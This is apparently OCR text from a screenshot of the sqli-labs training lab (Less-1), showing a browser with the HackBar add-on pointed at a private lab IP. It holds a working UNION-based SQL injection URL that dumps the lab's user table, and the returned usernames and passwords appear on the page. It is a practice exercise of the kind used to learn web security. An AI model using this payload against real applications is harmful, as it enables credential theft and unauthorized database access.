 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('0x7e',username,password)) from
security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb0x7eDumb,Angelina0x7eI-kill-
you,Dummy0x7ep@ssword,secure0x7ecrappy,stupid0x7estupidity,superman0x7ege
- +0x7e123456
获得的信息
SQLI DUMB SERIES-
元素 控制台 来源 网络 性能 内存 HackBar » 2
SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-1/?id=-1' union select
1,2,group_concat(concat_ws('0x7e',username,password)) from security.users --+
添上的语句
Enable POST